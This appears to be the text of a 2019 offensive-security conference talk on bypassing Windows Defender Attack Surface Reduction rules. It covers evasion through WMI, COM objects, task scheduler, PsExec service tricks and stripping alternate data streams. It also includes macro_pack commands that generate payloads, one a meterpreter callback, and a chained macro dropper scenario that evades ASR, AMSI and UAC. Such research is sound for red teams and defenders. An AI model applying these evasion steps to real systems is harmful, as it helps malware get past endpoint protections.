Slide 1
Bypass Windows Defender Attack Surface Reduction
OffensiveCon 2019

Slide 2

Who am I?
@EmericNasi
blog.sevagas.com
github.com/sevagas → macro_pack
Personal research
OK lets dive in! (30 minutes and 45 slides yeah!)

Slide 3
Attack Surface Reduction
Introduced as part of Windows defender exploit guard in Windows 10 1709.
A set of rules (Group Policy)
Some very efficient:
Ex: Block all Office applications from creating child processes
Probably block 99.9% macro based droppers found in the wild
See talk: “Stagecraft of Malicious Office Documents – A look at Recent Campaigns”

Slide 4
Context
Windows Defender Enabled
AMSI enabled
ASR rules enabled
Heavy usage of SysInternals and macro_pack
For each rule, lets find out how it works and bypass it!
I hope you like VBScript ☺ …

Slide 5
Block child process creation
D4F940AB-401B-4EFC-AADC-AD5F3C50688A
26190899-1602-49e8-8b27-eb1d0a1ce869
d1e49aac-8f56-4280-b9ba-993a6d77406c

Slide 6
Block child process creation
Probably the most efficient rules
Several rules:
For Office applications (ex Excel)
For Office communication (ex Outlook)
For WMI and PSExec
Others (ex Adobe)
Bypass these rules allows to bypass others

Slide 7

Typical example
Used in various VBA droppers & malwares
Blocked by ASR (same as Shell, ShellExecute, DDE, etc.)

Slide 8
How to bypass?
Important word is: « Child process »
How to execute a command without using a child process?
Multiple solutions!

Slide 9

Partial bypass using WMI
Bypass rule D4F940AB-401B-4EFC-AADC-AD5F3C50688A
Blocked by rule d1e49aac-8f56-4280-b9ba-993a6d77406c

Slide 10

Partial bypass via Outlook
Bypass rule D4F940AB-401B-4EFC-AADC-AD5F3C50688A
Blocked by rule 26190899-1602-49e8-8b27-eb1d0a1ce869

Slide 11

Using task scheduler
Bypass all rules!

Slide 12
Using existing COM objects
Two conditions:
Have an interesting method (CreateObject, ShellExecute, etc.)
Be loaded via another executable (LocalServer32 registry key must be set).
PowerShell script to enumerate interesting com objects to bypass ASR and other security mechanisms.

Slide 13

ShellWindows COM object

Slide 14

Using custom COM object
Possible since we can manipulate registry
Note: Com hijacking would also work!

Slide 15
Block Office applications from creating executable content
3B576869-A4EC-4529-8536-B80A7769E899

Slide 16
Trigger rule
Prevents an office application from saving an executable file or a script on the filesystem.
Detection is based on extension
In VBA dropper the “saveas” instruction is blocked:
Dropping a file with .hta extension -> Blocked by ASR
Dropping a file with .exe extension -> Blocked by Office VBA AMSI

Slide 17

Bypass rule
Easy bypass:

Slide 18
Block Win32 API calls from Office macro
92E97FA1-2EDF-4476-BDD6-9DD0B4DDDC7B

Slide 19
Some tests
“Block Office files that contain macro code capable of importing Win32 DLLs.”
Office files loading Win32 DLL cannot be opened
If an Office file was already opened when rule is enabled, macro can be called but file canot be saved

Slide 20

Trigger rule

Slide 21

Bypass rule
Probably based on a blacklist of Win32 DLL
Note: The loaded DLL doesn’t need to have “.dll” extension

Slide 22
Block Office app process injection
75668C1F-73B5-4CF0-BB93-3ECF5CB7CC84

Slide 23
Trigger rule
Generate sample
echo 10.2.2.60 8080 | macro_pack.py –t WEBMETER –G webmeter.pptm
Trigger
meterpreter > migrate 5504
[*] Migrating from 7632 to 5504...
[-] core_migrate: Operation failed: Access is denied.

Slide 24
Bypass rule
Does it matter?
Current Office application process is not concerned by the rule
Want a background session?
Spawn another hidden instance of office and run meterpreter from there
This can be done with macro_pack “-background” option.
Also possible to drop a payload which is not concerned (ex. HTA file).

Slide 25
Block JavaScript or VBScript from launching downloaded executable content
D3E037E1-3EB8-44C8-A917-57927947596D

Slide 26


Trigger rule?
Not blocked by ASR but by AMSI!

Slide 27

Quick AMSI bypass tip
How to bypass AMSI in VBScript dropper
Blocked
Bypass!

Slide 28
Trigger rule!
How to trigger the rule?
File with Zone.Identifier Alternate Data Stream
Zone.Identifier ADS file not created by classic methods such as MSXML2.ServerXMLHTTP.6.0
Not really useful against common malwares

Slide 29
Bypass rule
If you really need to bypass
You can remove ADS:
move file_path %temp%\tmpfile.dat
type %temp%\tmpfile.dat > file_path
del %temp%\tmpfile.dat

Slide 30
Block execution of potentially obfuscated scripts
5BEB7EFE-FD9A-4556-801D-275E5FFC04CC

Slide 31

Trigger rule?
Test with macro_pack obfuscation
echo "C:\windows\system32\cmd.exe /C calc.exe" | macro_pack.py -t CMD -o -G playcmd_obf.vbs

Slide 32
Trigger rule ☹
Could not trigger the rule ….
Public encoder for VBscript and Powershell do not trigger the rule.
A broken rule?
https://www.darkoperator.com/blog/2017/11/8/windows-defender-exploit-guard-asr-obfuscated-script-rule.

Slide 33
Block untrusted and unsigned processes that run from USB
b2b3f03d-6a65-4f7b-a9c7-1c7ef74a9ba4

Slide 34
Trigger rule?
What did not work:
HTA payload (echo calc.exe | macro_pack.py -t CMD -G G:\test.hta)
VBS payload (echo calc.exe | macro_pack.py -t CMD -G G:\test.vbs)
LNK payload (echo calc.exe . | macro_pack.py -G G:\test.lnk)
Windows binary PE (copy /b %windir%\system32\calc.exe G:\test.exe)
Non Microsoft binary (curl https://.../putty.exe --output G:\putty.exe)

Slide 35
Trigger rule!
Non-signed binary:
curl https://.../putty.exe --output G:\putty_badsignature.exe
echo 0 >> G:\ putty_badsignature.exe # Break signature
ASR rule triggered!

Slide 36
Bypass rule
Work only for unsigned executables
Easy workaround:
Embed unsigned executable in a script
macro_pack -t EMBED_EXE -e G:\putty_badsignature.exe -G drop_bad_putty.vbs
Rule with nice potential but current implementation is disapointing

Slide 37
Block process creations originating from PSExec and WMI commands
d1e49aac-8f56-4280-b9ba-993a6d77406c

Slide 38
Trigger PsExec Rule
psexec.exe -i cmd.exe -> Not blocked
psexec -s -i cmd.exe -> blocked (PSEXESVC service blocked?)

Slide 39

Bypass PsExec Rule
Local bypass
PSEXESVC.exe –install -> PsInfo Service installed.
sc start PSINFSVC
psexec -s -i cmd.exe -> Bypass!!!

Slide 40
Bypass All Scenario
Malicious PowerPoint with macro which:
Is obfuscated
Bypasses ASR
Bypasses AMSI & Windows Defender
Bypasses UAC
Download and Drop putty and run it with elevated privileges

Slide 41

Code extract 1 (execute command)

Slide 42

Code extract 2 (Bypass UAC)

Slide 43

Tadaaa!
Samples will be available on Github
Maybe…
I would hate to help ransomware writers
Also Microsoft please don’t close my Github account?

Slide 44

Other taughts
Some rules could prevent all common malware attacks
Easy bypass and broken rules
Not well known by blue teams (Windows Defender required)
If vastly deployed its probable that malware author will quickly adapt

Slide 45
Thank you! Any questions?
If we dont have time…
DM @EmericNasi
emeric.nasi@sevagas.com
Paper including more information will be released soon!

